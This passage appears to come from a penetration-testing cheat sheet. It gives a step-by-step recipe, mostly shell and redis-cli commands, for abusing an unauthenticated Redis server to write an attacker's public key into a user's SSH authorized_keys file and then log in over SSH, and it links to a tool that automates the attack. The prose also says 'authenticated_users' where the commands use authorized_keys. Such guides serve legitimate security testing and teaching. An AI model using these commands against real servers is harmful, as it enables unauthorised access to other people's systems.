 SSH
In the output of config get * you could find the home of the redis user (usually /var/lib/redis or
/home/redis/.ssh), and knowing this you know where you can write the authenticated_users file to
access via ssh with the user redis. If you know the home of other valid user where you have writable
permissions you can also abuse it:
1. Generate a ssh public-private key pair on your pc: ssh-keygen -t rsa
2. Write the public key to a file :
(echo -e "\n\n"; cat ./.ssh/id_rsa.pub; echo -e "\n\n") > foo.txt
3. Import the file into redis : cat foo.txt | redis-cli -h 10.85.0.52 -x set crackit
4. Save the public key to the authorized_keys file on redis server:
1 root@Urahara:~# redis-cli -h 10.85.0.52
2 10.85.0.52:6379> config set dir /home/test/.ssh/
3 OK
4 10.85.0.52:6379> config set dbfilename "authorized_keys"
5 OK
6 10.85.0.52:6379> save
7 OK
5. Finally, you can ssh to the redis server with private key : ssh -i id_rsa test@10.85.0.52
This technique is automated here: https://github.com/Avinash-acid/Redis-Server-Exploit